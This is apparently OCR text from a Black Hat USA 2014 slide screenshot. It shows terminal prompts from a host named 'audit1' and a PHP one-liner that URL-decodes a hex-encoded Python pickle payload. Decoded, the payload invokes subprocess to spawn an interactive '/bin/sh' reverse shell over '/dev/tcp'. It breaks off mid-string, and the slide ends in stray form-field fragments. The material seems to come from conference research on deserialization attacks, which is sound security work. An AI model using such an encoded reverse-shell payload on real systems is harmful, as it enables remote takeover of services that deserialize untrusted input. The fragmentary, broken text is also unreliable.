 root@audit1: ~
oxod@audit1: /usr/lib/cgi-bin
oxod@audit1: ~
oxod@audit1:~/research/mhinj$ php -r 'echo urldecode("%80%02%63%73%75%62%70%72%6f%63%65%73%73%0a%
55%2a%2f%62%69%6e%2f%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%32%37%2e%30%2e%30%2
store-1 value: default
globals value: None
Submit
black hat®
USA 2014